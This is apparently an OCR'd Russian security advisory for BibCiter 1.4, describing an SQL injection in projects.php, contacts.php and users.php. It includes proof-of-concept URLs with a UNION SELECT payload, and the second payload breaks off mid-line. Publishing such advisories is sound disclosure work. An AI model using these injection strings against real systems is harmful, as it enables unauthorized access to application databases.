
Программа:
BibCiter 1.4
Уязвимость позволяет удаленному пользователю
выполнить произвольные SQL
команды в базе данных приложения. Уязвимость
существует из-за недостаточной
обработки входных данных сценариями projects.php,
contacts.php и users.php.
Удаленный пользователь может с помощью
специально сформированного запроса
выполнить произвольные SQL команды в базе данных
приложения.
Эксплоит:
http://localhost/[path]/projects.php?idp=-721) UNION
SELECT @@version%23
http://localhost/[path]/contacts.php?idc=-1) UNION